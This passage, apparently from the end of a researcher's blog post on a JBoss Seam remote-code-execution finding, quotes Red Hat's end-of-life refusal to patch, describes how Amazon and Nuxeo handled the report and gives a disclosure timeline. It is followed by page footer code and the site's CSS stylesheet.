<p>Seam was only included in EAP 5, not 6, or 7. EAP is near the end of maintenance support, which will end in Nov 2016, [1]. The upstream version you used to test was released over 3 years ago.<br>During maintenance support EAP 5 only receives patches for important or critical issues. While you highlight that RCE is possible, only on the precondition that the attack can first upload a file. This seems to reduce the impact to moderate.</p>
<br>

<p>I think we will not bother to fix these security issues at this stage of the Seam project lifecycle.</p>
<br>

<p>[1] <a target="_blank" rel="noopener" href="https://access.redhat.com/support/policy/updates/jboss_notes/">https://access.redhat.com/support/policy/updates/jboss_notes/</a></p>
<br>

<p>We do appreciate your efforts in reporting these issues to us, and hope that you will continue to inform us of security issues in the future.</p>
</blockquote>
<p>So due to the EOL, there seems to be no official patch for these crazy features. However, lots of Seam applications are still running in the world. So if you use Seam. I recommend you to mitigate this with Nuxeo’s fix.  </p>
<h2 id="2-Amazon"><a href="#2-Amazon" class="headerlink" title="2. Amazon"></a>2. Amazon</h2><p>With a rapid investigation, Amazon security team isolated the server, discussed with the reporter about how to mitigate, and listed every step they have taken in detail! It’s a good experience working with them :)  </p>
<h2 id="3-Nuxeo"><a href="#3-Nuxeo" class="headerlink" title="3. Nuxeo"></a>3. Nuxeo</h2><p>After the notification from Amazon, Nuxeo quickly released a patch in version 8.10. The patch overrides the method <code>callAction()</code> to fix the crazy feature! If you need the patch for your Seam application. You can refer <a target="_blank" rel="noopener" href="https://github.com/nuxeo/jboss-seam/commit/f263738af8eac44cda7a41ea088c99e69a4edb48">the patch here</a>!  </p>
<h1 id="Timeline"><a href="#Timeline" class="headerlink" title="Timeline"></a>Timeline</h1><ul>
<li>10 March, 2018 01:13 GMT+8 Report to Amazon security team via <code>aws-security@amazon.com</code></li>
<li>10 March, 2018 01:38 GMT+8 Receive that they are under investigating</li>
<li>10 March, 2018 03:12 GMT+8 Ask that can I join the conference call with security team</li>
<li>10 March, 2018 05:30 GMT+8 Conference call with Amazon, get the status and the step they have taken for the vulnerability</li>
<li>10 March, 2018 16:05 GMT+8 Ask if it’s possible public disclosure on my Black Hat talk</li>
<li>15 March, 2018 04:58 GMT+8 Nuxeo released a new version 8.10 that patched the RCE vulnerability</li>
<li>15 March, 2018 23:00 GMT+8 Conference call with Amazon, know the status and discuss public disclosure details</li>
<li>05 April, 2018 05:40 GMT+8 Reward the award from Amazon</li>
</ul>

  </div>
</article>



        
        <footer id="footer">
  <div class="footer-left">
    Copyright &copy;
    
    
    2009-2025
    Orange Tsai
  </div>
  <div class="footer-right">
    <nav>
      <ul>
        <!--
       --><li><a href="/">Home</a></li><!--
     --><!--
       --><li><a href="/articles/">Articles</a></li><!--
     --><!--
       --><li><a href="/talks/">Talks</a></li><!--
     --><!--
       --><li><a href="/about/">About</a></li><!--
     -->
      </ul>
    </nav>
  </div>
</footer>

    </div>
    <!-- styles -->



  <link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" crossorigin="anonymous" onload="this.onload=null;this.rel='stylesheet'"/>


    <!-- jquery -->

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" crossorigin="anonymous"></script>




<!-- clipboard -->

  
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.7/clipboard.min.js" crossorigin="anonymous"></script>
  
  <script type="text/javascript">
  $(function() {
    // copy-btn HTML
    var btn = "<span class=\"btn-copy tooltipped tooltipped-sw\" aria-label=\"Copy to clipboard!\">";
    btn += '<i class="fa-regular fa-clone"></i>';
    btn += '</span>';
    // mount it!
    $(".highlight table").before(btn);
    var clip = new ClipboardJS('.btn-copy', {
      text: function(trigger) {
        return Array.from(trigger.nextElementSibling.querySelectorAll('.code')).reduce((str,it)=>str+it.innerText+'\n','')
      }
    });
    clip.on('success', function(e) {
      e.trigger.setAttribute('aria-label', "Copied!");
      e.clearSelection();
    })
  })
  </script>


<script src="/js/main.js"></script>

<!-- search -->

<!-- Baidu Analytics -->

<!-- Cloudflare Analytics -->

<!-- Disqus Comments -->

<!-- utterances Comments -->

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.orange.tw/css/style.css
body_size: 5415
content:
.inline {
  display: inline;
}
.block {
  display: block;
}
.inline-block {
  display: inline-block;
}
.table {
  display: table;
}
.table-cell {
  display: table-cell;
}
.overflow-hidden {
  overflow: hidden;
}
.overflow-scroll {
  overflow: scroll;
}
.overflow-auto {
  overflow: auto;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
.left {
  float: left;
}
.right {
  float: right;
}
.fit {
  max-width: 100%;
}
.truncate {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.max-width-1 {
  max-width: 24rem;
}
.max-width-2 {
  max-width: 32rem;
}
.max-width-3 {
  max-width: 48rem;
}
.max-width-4 {
  max-width: 64rem;
}
.border-box {
  box-sizing: border-box;
}
.m0 {
  margin: 0;
}
.mt0 {
  margin-top: 0;
}
.mr0 {
  margin-right: 0;
}
.mb0 {
  margin-bottom: 0;
}
.ml0 {
  margin-left: 0;
}
.mx0 {
  margin-right: 0;
  margin-left: 0;
}
.my0 {
  margin-top: 0;
  margin-bottom: 0;
}
.m1 {
  margin: 0.5rem;
}
.mt1 {
  margin-top: 0.5rem;
}
.mr1 {
  margin-right: 0.5rem;
}
.mb1 {
  margin-bottom: 0.5rem;
}
.ml1 {
  margin-left: 0.5rem;
}
.mx1 {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}
.my1 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.m2 {
  margin: 1rem;
}
.mt2 {
  margin-top: 1rem;
}
.mr2 {
  margin-right: 1rem;
}
.mb2 {
  margin-bottom: 1rem;
}
.ml2 {
  margin-left: 1rem;
}
.mx2 {
  margin-right: 1rem;
  margin-left: 1rem;
}
.my2 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.m3 {
  margin: 2rem;
}
.mt3 {
  margin-top: 2rem;
}
.mr3 {
  margin-right: 2rem;
}
.mb3 {
  margin-bottom: 2rem;
}
.ml3 {
  margin-left: 2rem;
}
.mx3 {
  margin-right: 2rem;
  margin-left: 2rem;
}
.my3 {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.m4 {
  margin: 4rem;
}
.mt4 {
  margin-top: 4rem;
}
.mr4 {
  margin-right: 4rem;
}
.mb4 {
  margin-bottom: 4rem;
}
.ml4 {
  margin-left: 4rem;
}
.mx4 {
  margin-right: 4rem;
  margin-left: 4rem;
}
.my4 {
  margin-top: 4rem;
  margin-bottom: 4rem;
}
.mxn1 {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}
.mxn2 {
  margin-right: -1rem;
  margin-left: -1rem;
}
.mxn3 {
  margin-right: -2rem;
  margin-left: -2rem;
}
.mxn4 {
  margin-right: -4rem;
  margin-left: -4rem;
}
.ml-auto {
  margin-left: auto;
}
.mr-auto {
  margin-right: auto;
}
.mx-auto {
  margin-right: auto;
  margin-left: auto;
}
.p0 {
  padding: 0;
}
.pt0 {
  padding-top: 0;
}
.pr0 {
  padding-right: 0;
}
.pb0 {
  padding-bottom: 0;
}
.pl0 {
  padding-left: 0;
}
.px0 {
  padding-right: 0;
  padding-left: 0;
}
.py0 {
  padding-top: 0;
  padding-bottom: 0;
}
.p1 {
  padding: 0.5rem;
}
.pt1 {
  padding-top: 0.5rem;
}
.pr1 {
  padding-right: 0.5rem;
}
.pb1 {
  padding-bottom: 0.5rem;
}
.pl1 {
  padding-left: 0.5rem;
}
.py1 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.px1 {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.p2 {
  padding: 1rem;
}
.pt2 {
  padding-top: 1rem;
}
.pr2 {
  padding-right: 1rem;
}
.pb2 {
  padding-bottom: 1rem;
}
.pl2 {
  padding-left: 1rem;
}
.py2 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.px2 {
  padding-right: 1rem;
  padding-left: 1rem;
}
.p3 {
  padding: 2rem;
}
.pt3 {
  padding-top: 2rem;
}
.pr3 {
  padding-right: 2rem;
}
.pb3 {
  padding-bottom: 2rem;
}
.pl3 {
  padding-left: 2rem;
}
.py3 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.px3 {
  padding-right: 2rem;
  padding-left: 2rem;
}
.p4 {
  padding: 4rem;
}
.pt4 {
  padding-top: 4rem;
}
.pr4 {
  padding-right: 4rem;
}
.pb4 {
  padding-bottom: 4rem;
}
.pl4 {
  padding-left: 4rem;
}
.py4 {
  padding-top: 4rem;
  padding-bottom: 4rem;
}
.px4 {
  padding-right: 4rem;
  padding-left: 4rem;
}
body h1,
body .h1 {
  display: block;
  margin-top: 3rem;
  margin-bottom: 1rem;
  color: #c61;
  letter-spacing: 0.01em;
  font-weight: 700;
  font-style: normal;
  font-size: 1.5em;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
body h2,
body .h2 {
  position: relative;
  display: block;
  margin-top: 2rem;
  margin-bottom: 0.5rem;
  color: #c61;
  text-transform: none;
  letter-spacing: normal;
  font-weight: bold;
  font-size: 1rem;
}
body h3 {
  color: #c61;
  text-decoration: underline;
  font-weight: bold;
  font-size: 0.9rem;
}
body h4,
body h5,
body h6 {
  display: inline;
  text-decoration: none;
  color: #666;
  font-weight: bold;
  font-size: 0.9rem;
}
body h3,
body h4,
body h5,
body h6 {
  margin-top: 0.9rem;
  margin-bottom: 0.5rem;
}
body hr {
  border: 0.5px dashed #666;
  opacity: 0.5;
  margin: 0;
  margin-top: 20px;
  margin-bottom: 20px;
}
body strong {
  font-weight: bold;
}
body em,
body cite {
  font-style: italic;
}
body sup,
body sub {
  position: relative;
  vertical-align: baseline;
  font-size: 0.75em;
  line-height: 0;
}
body sup {
  top: -0.5em;
}
body sub {
  bottom: -0.2em;
}
body small {
  font-size: 0.85em;
}
body acronym,
body abbr {
  border-bottom: 1px dotted;
}
body ul,
body ol,
body dl {
  line-height: 1.725;
}
body ul ul,
body ol ul,
body ul ol,
body ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
body ol {
  list-style: decimal;
}
body dt {
  font-weight: bold;
}
body table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 12px;
  overflow: auto;
  display: block;
}
body th {
  padding: 8px;
  border-bottom: 1px dashed #666;
  color: #c61;
  font-weight: bold;
  font-size: 13px;
}
body td {
  padding: 0 8px;
  border-bottom: none;
}
body table td {
  border-bottom: 1px dashed #666;
}
body .highlight td {
  border-bottom: none;
}
@font-face {
  font-style: normal;
  font-family: "Meslo LG";
  src: local("Meslo LG S"), url("../lib/meslo-LG/MesloLGS-Regular.woff") format("truetype");
}
@font-face {
  font-style: normal;
  font-family: "EmojiFont";
  src: local('Apple Color Emoji'), local('Segoe UI Emoji'), local('Noto Color Emoji');
  unicode-range: U+1F300-1F5FF, U+1F600-1F64F, U+1F680-1F6FF, U+1F700-1F77F, U+2600-26FF, U+2700-27BF;
}
*,
*:before,
*:after {
  box-sizing: border-box;
}
/* Scroll bar */
/* For Firefox */
* {
  scrollbar-color: #aaa transparent;
}
/* For Chrome, Edge, and Safari */
*::-webkit-scrollbar {
  width: 8px;
  height: 6px;
}
*::-webkit-scrollbar-track {
  background: transparent;
}
*::-webkit-scrollbar-thumb {
  background-color: #aaa;
  border-radius: 6px;
}
*::-webkit-scrollbar-thumb:hover {
  background-color: #888;
}
*::-webkit-scrollbar-thumb:active {
  background-color: #777;
}
html {
  margin: 0;
  padding: 0;
  height: 100%;
  border-top: 2px solid #22272a;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  height: 100%;
  background-color: #fafafa;
  color: #22272a;
  font-weight: 400;
  font-size: 14px;
  font-family: "EmojiFont", "Menlo", "Meslo LG", monospace;
  line-height: 1.725;
  text-rendering: geometricPrecision;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
.content {
  position: relative;
  display: flex;
  flex-direction: column;
  min-height: 100%;
  overflow-wrap: break-word;
}
.content p {
  hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
}
.content p a:hover {
  background-image: linear-gradient(transparent, transparent 5px, #44d62c 5px, #44d62c);
}
.content code {
  hyphens: manual;
  -moz-hyphens: manual;
  -ms-hyphens: manual;
  -webkit-hyphens: manual;
}
.content a {
  color: #c61;
  text-decoration: none;
  background-image: linear-gradient(transparent, transparent 5px, #44d62c 5px, #44d62c);
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
  background-image: linear-gradient(transparent, transparent 5px, #44d62c 6px, #44d62c);
}
.content a.icon {
  background: none;
}
.content a.icon:hover {
  color: rgba(86,124,119,0.4);
}
.content h1 a,
.content .h1 a,
.content h2 a,
.content h3 a,
.content h4 a,
.content h5 a,
.content h6 a {
  background: none;
  color: inherit;
  text-decoration: none;
}
.content h1 a:hover,
.content .h1 a:hover,
.content h2 a:hover,
.content h3 a:hover,
.content h4 a:hover,
.content h5 a:hover,
.content h6 a:hover {
  background-image: linear-gradient(transparent, transparent 6px, rgba(86,124,119,0.4) 6px, rgba(86,124,119,0.4));
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
.content h6 a {
  background: none;
  color: inherit;
  text-decoration: none;
}
.content h6 a:hover {
  background-image: linear-gradient(transparent, transparent 6px, rgba(86,124,119,0.4) 6px, rgba(86,124,119,0.4));
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
@media (min-width: 540px) {
  .image-wrap {
    flex-direction: row;
    margin-bottom: 2rem;
  }
  .image-wrap .image-block {
    flex: 1 0 35%;
    margin-right: 2rem;
  }
  .image-wrap p {
    flex: 1 0 65%;
  }
}
.max-width {
  max-width: 54rem;
}
@media (max-width: 480px) {
  .px3 {
    padding-right: 1rem;
    padding-left: 1rem;
  }
  .my4 {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  .meta {
    font-weight: bold;
  }
  .post-list a {
    font-weight: 500;
    text-decoration-thickness: 2px !important;
  }
  article .content h2:before {
    left: -0.85rem !important;
  }
}
@media (min-width: 480px) {
  p {
    text-align: justify;
  }
}
@media (min-width: 850px) {
  .post-list a {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
}
#header {
  margin: 0 auto 2rem;
  width: 100%;
}
#header h1,
#header .h1 {
  margin-top: 0;
  margin-bottom: 0;
  color: #22272a;
  letter-spacing: 0.01em;
  font-weight: 700;
  font-style: normal;
  font-size: 1.6rem;
  line-height: 2rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
#header a {
  background: none;
  color: inherit;
}
#header #logo {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 64px;
  height: 64px;
  border-radius: 5px;
  background-size: 64px 64px;
  background-repeat: no-repeat;
}
#header #nav {
  color: #c61;
  letter-spacing: 0.01em;
  font-weight: 200;
  font-style: normal;
  font-size: 0.8rem;
  padding-top: 6px;
}
#header #nav ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 15px;
}
#header #nav ul a {
  margin-right: 15px;
  color: #c61;
}
#header #nav ul a:hover {
  background-image: linear-gradient(transparent, transparent 5px, #c61 5px, #c61);
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
#header #nav ul li {
  display: inline-block;
  margin-right: 15px;
  border-right: 1px dotted;
  border-color: #c61;
  vertical-align: middle;
}
#header #nav ul .icon {
  display: none;
}
#header #nav ul li:last-child {
  margin-right: 0;
  border-right: 0;
}
#header #nav ul li:last-child a {
  margin-right: 0;
}
@media screen and (max-width: 380px) {
  #header #title {
    display: table;
    margin-right: 5rem;
    min-height: 64px;
  }
  #header #title h1 {
    display: table-cell;
    vertical-align: middle;
  }
  #header #nav ul a:hover {
    background: none;
  }
  #header #nav ul li {
    display: none;
    border-right: 0;
  }
  #header #nav ul li.icon {
    position: absolute;
    top: 66px;
    right: 1rem;
    display: inline-block;
    text-align: center;
  }
  #header #nav ul.responsive li {
    display: block;
  }
  #header #nav li:not(:first-child) {
    padding-top: 1rem;
    padding-left: 84px;
    font-size: 1rem;
  }
}
#header-post {
  position: fixed;
  top: 2rem;
  right: 0;
  display: inline-block;
  float: right;
  z-index: 100;
}
#header-post a {
  background: none;
  color: inherit;
  text-decoration: none;
}
#header-post a.icon {
  background: none;
}
#header-post a.icon:hover {
  color: rgba(86,124,119,0.4);
}
#header-post ol {
  list-style-type: none;
}
#header-post ul {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#header-post ul li {
  display: inline-block;
  margin-right: 15px;
  vertical-align: middle;
}
#header-post ul li:last-child {
  margin-right: 0;
}
#header-post #menu-icon {
  float: right;
  margin-right: 2rem;
  margin-left: 15px;
}
#header-post #menu-icon:hover {
  color: #c61;
}
#header-post #menu-icon-tablet {
  float: right;
  margin-right: 2rem;
  margin-left: 15px;
}
#header-post #menu-icon-tablet:hover {
  color: #c61;
}
#header-post #top-icon-tablet {
  position: fixed;
  right: 2rem;
  bottom: 2rem;
  margin-right: 2rem;
  margin-left: 15px;
}
#header-post #top-icon-tablet:hover {
  color: #c61;
}
#header-post .active {
  color: #c61;
}
#header-post #menu {
  display: none;
  margin-right: 2rem;
}
#header-post #nav {
  color: #c61;
  letter-spacing: 0.01em;
  font-weight: 200;
  font-style: normal;
  font-size: 0.8rem;
}
#header-post #nav ul {
  line-height: 15px;
}
#header-post #nav ul a {
  margin-right: 15px;
  color: #c61;
}
#header-post #nav ul a:hover {
  background-image: linear-gradient(transparent, transparent 5px, #c61 5px, #c61);
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
#header-post #nav ul li {
  border-right: 1px dotted #c61;
}
#header-post #nav ul li:last-child {
  margin-right: 0;
  border-right: 0;
}
#header-post #nav ul li:last-child a {
  margin-right: 0;
}
#header-post #actions {
  float: right;
  margin-top: 2rem;
  margin-right: 2rem;
  width: 100%;
  text-align: right;
}
#header-post #actions ul {
  display: block;
}
#header-post #actions .info {
  display: block;
  font-style: italic;
}
#header-post #share {
  clear: both;
  padding-top: 1rem;
  padding-right: 2rem;
  text-align: right;
}
#header-post #share li {
  display: block;
  margin: 0;
}
#header-post #toc {
  float: right;
  clear: both;
  overflow: auto;
  margin-top: 1rem;
  padding-right: 2rem;
  max-width: 20em;
  max-height: calc(95vh - 7rem);
  text-align: right;
}
#header-post #toc a:hover {
  color: rgba(86,124,119,0.4);
}
#header-post #toc .toc-level-1 > .toc-link {
  display: none;
}
#header-post #toc .toc-level-2 {
  color: #22272a;
  font-size: 0.8rem;
  display: block;
}
#header-post #toc .toc-level-2:before {
  color: #c61;
  content: "#";
}
#header-post #toc .toc-level-3 {
  color: #666;
  font-size: 0.7rem;
}
#header-post #toc .toc-level-4 {
  color: #525252;
  font-size: 0.4rem;
}
#header-post #toc .toc-level-5 {
  display: none;
}
#header-post #toc .toc-level-6 {
  display: none;
}
#header-post #toc .toc-number {
  display: none;
}
@media screen and (max-width: 500px) {
  #header-post {
    display: none;
  }
}
@media screen and (max-width: 900px) {
  #header-post #menu-icon {
    display: none;
  }
  #header-post #actions {
    display: none;
  }
}
@media screen and (max-width: 1199px) {
  #header-post #toc {
    display: none;
  }
}
@media screen and (min-width: 900px) {
  #header-post #menu-icon-tablet {
    display: none !important;
  }
  #header-post #top-icon-tablet {
    display: none !important;
  }
}
@media screen and (min-width: 1199px) {
  #header-post #actions {
    width: auto;
  }
  #header-post #actions ul {
    display: inline-block;
    float: right;
  }
  #header-post #actions .info {
    display: inline;
    float: left;
    margin-right: 2rem;
    font-style: italic;
  }
}
@media print {
  #header-post {
    display: none;
  }
  #footer-post-container {
    display: none;
  }
}
#footer-post {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 5000000;
  width: 100%;
  border-top: 1px solid #666;
  background: #f5f5f5;
  transition: opacity 0.2s;
}
#footer-post a {
  background: none;
  color: inherit;
  text-decoration: none;
}
#footer-post a.icon {
  background: none;
}
#footer-post a.icon:hover {
  color: rgba(86,124,119,0.4);
}
#footer-post #nav-footer {
  padding-right: 1rem;
  padding-left: 1rem;
  background: #e1e1e1;
  text-align: center;
}
#footer-post #nav-footer a {
  color: #c61;
  font-size: 1em;
}
#footer-post #nav-footer a:hover {
  background-image: linear-gradient(transparent, transparent 5px, #c61 5px, #c61);
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
#footer-post #nav-footer ul {
  display: table;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-type: none;
}
#footer-post #nav-footer ul li {
  display: inline-table;
  padding: 10px;
  width: 20%;
  vertical-align: middle;
}
#footer-post #actions-footer {
  overflow: auto;
  margin-top: 1rem;
  margin-bottom: 1rem;
  padding-right: 1rem;
  padding-left: 1rem;
  width: 100%;
  text-align: center;
  white-space: nowrap;
}
#footer-post #actions-footer a {
  display: inline-block;
  padding-left: 1rem;
  color: #c61;
}
#footer-post #share-footer {
  padding-right: 1rem;
  padding-left: 1rem;
  background: #e1e1e1;
  text-align: center;
}
#footer-post #share-footer ul {
  display: table;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-type: none;
}
#footer-post #share-footer ul li {
  display: inline-table;
  padding: 10px;
  width: 20%;
  vertical-align: middle;
}
#footer-post #toc-footer {
  clear: both;
  padding-top: 1rem;
  padding-bottom: 1rem;
  background: #e1e1e1;
  text-align: left;
}
#footer-post #toc-footer ol {
  margin: 0;
  padding-left: 20px;
  list-style-type: none;
}
#footer-post #toc-footer ol li {
  line-height: 30px;
}
#footer-post #toc-footer a:hover {
  color: rgba(86,124,119,0.4);
}
#footer-post #toc-footer .toc-level-1 > .toc-link {
  display: none;
}
#footer-post #toc-footer .toc-level-2 {
  color: #22272a;
  font-size: 0.8rem;
}
#footer-post #toc-footer .toc-level-2:before {
  color: #c61;
  content: "#";
}
#footer-post #toc-footer .toc-level-3 {
  color: #666;
  font-size: 0.7rem;
  line-height: 15px;
}
#footer-post #toc-footer .toc-level-4 {
  display: none;
}
#footer-post #toc-footer .toc-level-5 {
  display: none;
}
#footer-post #toc-footer .toc-level-6 {
  display: none;
}
#footer-post #toc-footer .toc-number {
  display: none;
}
@media screen and (min-width: 500px) {
  #footer-post-container {
    display: none;
  }
}
.post-list {
  padding: 0;
}
.post-list .post-item {
  margin-bottom: 1rem;
  margin-left: 0;
  list-style-type: none;
}
.post-list .post-item .meta {
  display: block;
  margin-right: 16px;
  min-width: 100px;
  color: #666;
  font-size: 14px;
}
.post-list a {
  color: #ff4500;
  text-decoration-thickness: 1%;
  text-decoration-color: #44d62c;
  background-image: linear-gradient(transparent, transparent 5px, #44d62c 5px, #44d62c);
  text-underline-offset: 2px;
  text-shadow: 0px 0px 1px rgba(0,0,0,0.2);
}
@media (min-width: 480px) {
  .post-list .post-item {
    display: flex;
    margin-bottom: 5px;
  }
  .post-list .post-item .meta {
    text-align: left;
  }
}
.project-list {
  padding: 0;
  list-style: none;
}
.project-list .project-item {
  margin-bottom: 5px;
}
.project-list .project-item p {
  display: inline;
}
article .content p {
  font-size: 95%;
}
article .content img[alt="preview"] {
  width: 412px;
}
article .content img {
  padding: 5px;
  border: 1px solid #ccc;
  box-shadow: 1px 1px 5px rgba(0,0,0,0.1);
}
article .content .twitter-tweet {
  text-align: center;
  margin: 0 auto;
  display: block;
}
article .content .speakerdeck-iframe {
  margin-top: 24px !important;
  width: -webkit-fill-available;
  height: -webkit-fill-available;
}
article .content code {
  background-color: #eee;
}
article .content iframe {
  margin: 0 auto;
  display: block;
  width: -webkit-fill-available;
}
article .content h1 {
  font-size: 2em;
}
article .content h2 {
  font-size: 1.25em;
}
article .content h3 {
  font-size: 1.1em;
}
article .content h4 {
  font-size: 1em;
}
article .content h1:before {
  content: "";
  display: block;
  margin-top: -10px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ccc;
}
article header .posttitle {
  margin-top: 0;
  margin-bottom: 0;
  text-transform: none;
  font-size: 1.9em;
  line-height: 1.25;
}
article header .meta {
  margin-top: 8px;
  margin-bottom: 1rem;
}
article header .meta * {
  color: #666;
  font-size: 0.85rem;
}
article header .author {
  letter-spacing: 0.01em;
  font-weight: 700;
}
article header .author a {
  color: #000 !important;
  text-decoration: underline #44d62c;
  background-image: none;
  text-decoration-thickness: 1px;
  font-size: 1.1em;
  font-weight: bold;
}
article header .postdate {
  display: inline;
}
article .content h2:before {
  position: absolute;
  left: -1rem;
  color: #c61;
  content: "#";
  font-weight: bold;
  font-size: 1.1rem;
}
article .content img,
article .content video {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
article .content .video-container {
  position: relative;
  overflow: hidden;
  padding-top: 56.25%;
  height: 0;
}
article .content .video-container iframe,
article .content .video-container object,
article .content .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
  width: 100%;
  height: 100%;
}
article .content blockquote {
  padding: 0.5em 10px;
  background: inherit;
  color: #cc2a41;
  border-left: 3px solid #44d62c;
  quotes: "\201C" "\201D" "\2018" "\2019";
  font-weight: bold;
}
article .content blockquote p {
  margin: 0;
}
article .content blockquote:before {
  margin-right: 0.25em;
  color: #cc2a41;
/* content: "\201C" */
  vertical-align: -0.4em;
  font-size: 2em;
  line-height: 0.1em;
}
article .content blockquote footer {
  margin: line-height 0;
  color: #666;
  font-size: 12px;
}
article .content blockquote footer a {
  background-image: linear-gradient(transparent, transparent 5px, #666 5px, #666);
  color: #666;
}
article .content blockquote footer a:hover {
  background-image: linear-gradient(transparent, transparent 4px, #858585 4px, #858585);
  color: #858585;
}
article .content blockquote footer cite:before {
  padding: 0 0.5em;
  content: "—";
}
article .content .pullquote {
  margin: 0;
  width: 45%;
  text-align: left;
}
article .content .pullquote.left {
  margin-right: 1em;
  margin-left: 0.5em;
}
article .content .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
article .content .caption {
  position: relative;
  display: block;
  margin-top: 0.5em;
  color: #666;
  text-align: center;
  font-size: 0.9em;
}
.posttitle {
  text-transform: none;
  font-size: 1.5em;
  line-height: 1.25;
}
.article-tag .tag-link {
  background-image: linear-gradient(transparent, transparent 10px, rgba(86,124,119,0.4) 10px, rgba(86,124,119,0.4));
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
.article-tag .tag-link:before {
  content: "#";
}
.article-category .category-link {
  background-image: linear-gradient(transparent, transparent 10px, rgba(86,124,119,0.4) 10px, rgba(86,124,119,0.4));
  background-position: bottom;
  background-size: 100% 6px;
  background-repeat: repeat-x;
}
@media (min-width: 480px) {
  .article-tag,
  .article-category {
    display: inline;
  }
  .article-tag:before,
  .article-category:before {
    content: "|";
  }
}
@media (max-width: 450px) {
  blockquote {
    margin-inline-start: 20px;
    margin-inline-end: 20px;
  }
}
#archive .post-year {
  list-style-type: none;
}
#archive .post-list {
  padding: 0;
}
#archive .post-list h2 {
  font-size: 1.5rem;
}
#archive .post-list .post-item {
  margin-bottom: 1rem;
  margin-left: 0;
  list-style-type: none;
}
#archive .post-list .post-item .meta {
  display: block;
  margin-right: 16px;
  min-width: 100px;
  color: #666;
  font-size: 14px;
}
@media (min-width: 480px) {
  #archive .post-list .post-item {
    display: flex;
    margin-bottom: 5px;
    margin-left: 1rem;
  }
  #archive .post-list .post-item .meta {
    text-align: left;
  }
}
.blog-post-comments {
  margin-top: 4rem;
}
#footer {
  position: absolute;
  bottom: 0;
  margin-bottom: 10px;
  width: 100%;
  color: #666;
  vertical-align: top;
  text-align: center;
  font-size: 12px;
}
#footer ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#footer li {
  display: inline-block;
  margin-right: 15px;
  border-right: 1px solid;
  border-color: #666;
  vertical-align: middle;
}
#footer li a {
  margin-right: 15px;
}
#footer li:last-child {
  margin-right: 0;
  border-right: 0;
}
#footer li:last-child a {
  margin-right: 0;
}
#footer a {
  color: #666;
  text-decoration: underline;
  background-image: none;
}
#footer a:hover {
  color: #858585;
}
#footer .footer-left {
  height: 20px;
  vertical-align: middle;
  line-height: 20px;
}
@media (min-width: 39rem) {
  #footer {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
    margin-bottom: 20px;
  }
  #footer .footer-left {
    align-self: flex-start;
    margin-right: 20px;
  }
  #footer .footer-right {
    align-self: flex-end;
  }
}
.pagination {
  display: inline-block;
  margin-top: 2rem;
  width: 100%;
  text-align: center;
}
.pagination .page-number {
  color: #22272a;
  font-size: 0.8rem;
}
.pagination a {
  padding: 4px 6px;
  border-radius: 5px;
  background-image: none;
  color: #22272a;
  text-decoration: none;
}
.pagination a:hover {
  background-image: none;
}
.pagination a:hover:not(.active) {
  color: #c61;
}
.search-input {
  padding: 4px 7px;
  width: 100%;
  outline: none;
  border: solid 1px #666;
  border-radius: 5px;
  background-color: #fafafa;
  color: #22272a;
  font-size: 1.2rem;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.search-input:focus {
  border: solid 1px #c61;
}
#search-result ul.search-result-list {
  padding: 0;
  list-style-type: none;
}
#search-result li {
  margin: 2em auto;
}
#search-result a.search-result-title {
  background-image: none;
  color: #22272a;
  text-transform: capitalize;
  font-weight: bold;
  line-height: 1.2;
}
#search-result p.search-result {
  overflow: hidden;
  margin: 0.4em auto;
  max-height: 13em;
  text-align: justify;
  font-size: 0.8em;
}
#search-result em.search-keyword {
  border-bottom: 1px dashed rgba(86,124,119,0.4);
  color: rgba(86,124,119,0.4);
  font-weight: bold;
}
.search-no-result {
  display: none;
  padding-bottom: 0.5em;
